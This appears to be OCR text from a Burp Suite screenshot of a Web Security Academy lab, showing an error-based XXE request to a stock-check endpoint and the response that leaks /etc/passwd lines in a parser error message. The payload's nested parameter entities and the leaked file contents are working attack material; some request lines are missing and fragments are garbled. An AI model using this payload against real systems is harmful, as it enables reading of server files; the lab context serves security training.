 Vizioneaz
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acc41f3e1f1c1a98c0c74580007b00d8.we
b-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://acc41f3e1f1c1a98c0c74580007b00d8.we
19 <!ENTITY &#x25; eval "<!ENTITY
&#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
20 &#x25;eval;
21 &#x25;error;
22 <!ELEMENT aa (bb'>
23
24 %garr;
25 ]>
26 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1334
5
6 "XML parser exited with non-zero code 1: /a
bcxyz/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin